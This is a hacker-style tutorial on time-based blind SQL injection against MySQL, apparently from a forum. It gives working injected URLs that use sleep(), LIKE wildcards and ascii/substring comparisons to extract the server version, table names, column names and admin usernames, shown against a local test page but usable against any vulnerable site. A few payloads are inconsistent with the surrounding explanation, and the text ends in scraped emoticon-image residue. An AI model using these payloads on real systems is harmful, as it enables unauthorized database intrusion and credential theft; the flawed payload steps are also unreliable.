# fast Blind SQL injection exploitation

Here is the faster method for Time based blind SQL Injection
its not just a tut , its an article with explanation . if you believe in 'CTRL+c, CTRL+v'  leave from here immediately :P
so lets grab the version first by using wild card charecters
and (select sleep(10) from dual where version() like 'number.number%')--+
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where version() like 'number.number%')--+
here number.number is the number in sql server version
like my sql server version is 5.5.8
lets assume i dont know the version of SQL server  :P
how to find it ?? simple
using like and wild card will own the SHIT :D
payload that we have to use should be like this
like 'number%'
means
we have to place a number and check the response of server
if number is correct, SQL server will sleep and you will get late response else page will load withour delay
like , my sql server version is 5.5.8
so i will guess first charecter of sql server version like this
like '5%'  (for sql server version 5)
and injected URL will be like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where version() like '5%')--+
or
like '4%'  (for sql server version 4)
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where version() like '4%')--+
according to above payloads, check the first charecter in sql server version whether it is 5 or 4
if sql server version is 5.x.x , first payload will work
if sql server version is 4.x.x , second payload will work
after successful guessing of first charecter, we need to guess next charecter
for that, place . and then number from 0 to 9
means,
like '5.1%'
like '5.2%'
like '5.3%'
like '5.4%'
like '5.5%'
like '5.6%'
like '5.7%'
like '5.8%'
start placing payloads , if version next charecter maatchs, page will respond late
as my sql server version is 5.5.8 , so when i will place  like '5.5%' in payload , page will load respond late
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where version() like '5.1%')--+
this will result in quick page load , because SQL server version is 5.5.8 and according to payload we are chacking whether first 3 charecters are 5.1 or not
this payload will work because we are checking whether starting 3 charecters are 5.5 are not(SQL server version is 5.5.8)
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where version() like '5.5%')--+
so , now guess next charecter. try to figure out whether next charecter is . or some number
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where version() like '5.5.%')--+
if the above URL responde late, it means starting 4 charecters  are 5.5.
else place any number instead of . on forth number
like '5.50%'
like '5.51%'
like '5.52%'
like '5.53%'
like '5.54%'
like '5.55%'
like '5.56%'
like '5.57%'
like '5.58%'
so you can find out correct version of SQL server using this approach
now next to find out table names from database >:D<
i am gonna use payload which will work by checking dec value of table name charecters
means if there is a table having name admin, it has 5 charecters and
first charecter is a whose dec value is 97
second charecter is d whose dec value is 100
third charecter is m whose dec value is 109
forth charecter is i whose dec value is 105
fifth charecter is n whose dec value is 110
and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))</>/=dec_value)--+
lets break this payload into parts and see what actually it is doing :P
query which finds the "name of first table" in current database
SELECT table_name from information_schema.tables where table_schema=database() limit 0,1
for finding next table name keep changing limit clause value from 0,1 to 1,1(for 2nd table) 2,1(for third table) 3,1(for forth table) and so on
finding dec value of specific charecter of table name
ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))
this is like
substring((query to find table name),1,1))
working of this payload actually is , find the table name and then  select particular charecter from it
means, suppose first table in database is admin, which is returned by query SELECT table_name from information_schema.tables where table_schema=database() limit 0,1
now substring function will ask to grab the charecter romthat name like
substring((query to find table name),1,1))
in above example substring is retriving first charecter of  the table name which is returned by query SELECT table_name from information_schema.tables where table_schema=database() limit 0,1
change value from 1,1 to 2,1 for grabbing next charecter of table  name and so on :)
ok now we have grabbed charcter , change its value in ascii form(because it will help in finding table name in fast manner we willuse comparison approach to figure out charcters )
query  ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))  will return ascii value of first charecter of  returned by substring function
for example if table name is admin, substring will  value 'a' as first charecter of table name and ascii function will change a into ascii value that is 97
for text to ascii conversion you can use these tables
http://www.cdrummond.qc.ca/cegep/informat/professeurs/alain/files/ascii.htm
check the dec value of char in tab table given on this page
the last one :P
select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))</>/=dec_value
ok as we have discussed upto finding ascii value of table  charecter, now we will check whether ascii value retured by query ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))  is less then/ greater then or equal to a dec value
for example, table admin first charecter is 'a' and its ascii value is 97 so we will check it by guessing and using comaprison operator
like
i am specifying dec value as 97 and checking whether ascii vlue returened by ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)) query is less then 97 or greater then it
ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))
select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97
andinjected URL will be like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97)--+
as we know, dec value of charecter 'a' is 97 which is not greater then 97 :P so above payload will result in immediate page load  because  query result is not true
now we will check whether ascii valuereturned by query is greater then dec value 95 or not
so injected URL willbe like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>95)--+
value of 'a'is 97 and we are checking whether ascii value returned by query is greater then 95 or not, so herequery is true and database will execute sleep and page will load late
ok change dec value to 96,again page will  load after delay because ascii value returned by query is 97 which is greater then 96 and result in true
as we have checked for dec value 96 and 97 too , but when tried with payload in which we were checking whether asciivalue is greater then 97 or not, returned wrong where as when we tried with dec value 96 , it returned true value which means ascii value isgreater then 96 but not 97
so it indicates ,ascii value is 97 ,lets confirm it by checking whether ascii value is equal to 97
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=97)--+
if page loads with delay,it means first charecter ascii value is 97 and it is 'a' >:D<
now lets go for next charecter
next charecter is 'd'whose ascii value is 100
now first we need to change substring value ,we want to find 2nd charecter of table name so payload will will be like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>95)--+
in above payloadwe are checking ,if ascii value of second charecter is greater then 95 or not, payload will return true because ascii value of 'd' is 100
so we will check whether  charecter is before alphabet 'm' or after it  . ascii value of charecter 'm' is 109 so we will check whether charecter ascii value is less then 109or not
if payload return false,it means charecter falls in between a  to m
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109)--+
ascii value of d is 100,so above payload will result in false result and page will load without delay
so lets reduce dec value  to such value which represent alphabet falls inbetween a and m
nowi am checking whether ascii value returned is less then ascii value of alphabet g
dec value of g is 103
injected URL will be like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103)--+
again payload will result in page load with delay because of true condition
now check whether ascii value returned by query is less the 100 (100 is dec value of  alphabet d)
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<100)--+
this  payload will result in pageload without delay because second charecter is d whose ascii value is 100 and 100is not less  then 100 :P
so check whether ascii value is equal to 100
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=100)--+
so.....follow the process and find all charecter in table name
follow the same process to find table nameof  next table ,just change  limit value in query  SELECT table_name from information_schema.tables where table_schema=database() limit 0,1
limit 0,1 should be limit1,1 for second table , it should be limit 2,1 for third table and so on
now lets go for column name enumration
payload which we will use, just differ a little bit
we were using the query given below to finding table name
SELECT table_name from information_schema.tables where table_schema=database() limit 0,1
we  will use this query to find column names
SELECT column_name from information_schema.columns where table_schema=database() limit 0,1
rest of the proces will remain same for enumrating column names which we were using in table name enumration  other then query  for finding column names
means payload will be like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT column_name from information_schema.columns where table_schema=database() limit 0,1),1,1))>97)--+
in above payload we are trying to figure out whether ascii value of first charecter of column name is  greater then 97(means first charecter in column name is greater then alphabet 'a')
first charecter in column name username is u whose ascii value is 117
solets we check whether column first charecter lies between a-m, we will use  payload in which we will check whehter ascii value of first charecter of column name is less  then ascii value of alphabet m(109 is the ascii value of m)
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109)--+
column name first charecter is u whose ascii value is  117 , so query injected in above payload will result in false and page will load without delay
and we can conclude thet first charecter of column name doesnt lies between a-m , so we will look for alphabet whose ascii value is greater then 109
means an alphbet which lies between m-z
so this is how you can find out column name by using this fast aproach
after finding first charecter of column name , just increase value in substring function , i.e from 1,1 to 2,1(it will find the second charecter of column name in above payload)
and once you have done with finding full name of first column and want to find second column name  , just increase limit value from 0,1 to 1,1(for second column) 2,1 (for third column)
okkkkk, once you have done with finding column names too, time to extract saved data from these columns :D
lets suppose, table name is admin and column name is username so next step is to extract data from the column username
so i am gonna use query which will extract first username value from the column username of table admin
for second username value just change the limit value from 0,1 to 1,1 , for 3rd one it will be 2,1
so i am gonna fetch first charecter of username stored in column username , then will change its to ascii value and will use comparison method to figure out charecter
first chrecter of username admin is 'a' whose ascii value is 97
so lets check whether ascii value of first cherecter of username is greater then 95 or not
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT username from admin limit 0,1),1,1))>95)--+
payload query execute and result in true result due to which page will load with delay
lets check whether charecter lie between a-m
replace 95 with 109 and check whether ascii value of first charecter is less then 109(means alphabet comes before m)
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT username from admin limit 0,1),1,1))<109)--+
query will return true result
lets decrease value from 109 to 105
again
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT username from admin limit 0,1),1,1))<105)--+
will return true result and page will load with delay which means charecter ascii value is smaller then 105 and greater tyhen 95
lest check whether charecter value is less then 100 or not
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT username from admin limit 0,1),1,1))<100)--+
as we know ascii value of 'a' is 97 so this payload is also correct and page load with delay
now we know that ascii value of charecter is greater then 95 but less then 100
once you got that ascii value is 97, you can confirm by using  equal to operator
like this
http://127.0.0.1/sqli/index.php?id=1 and (select sleep(10) from dual where ascii(substring((SELECT username from admin limit 0,1),1,1))=97)--+
so this is how you can perform blind injection faster
if still have doubt, ping me at manish.1046@gmail.com
Thank you

--==[[ Love To ]]==--
Zero cool,code breaker ica, Aasim shaikh,Reborn,LOrd crusi, Raman kumar rana,INX_r0ot,Darkwolf indishell, Chinmay Pandya ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Irfninja indishell,Hardeep, Mannu, Viki,AR AR,Hackuin, Salty,Brown suger,Mahi Tanwar, Incredible  and Suriya prakash:):-):))=)):(:-(:((:d:-d@-):p:o:>)(o)[-(:-?(p):-s(m)8-):-t:-bb-(:-#=p~:-\$(b)(f)x-)(k)(h)(c)cheer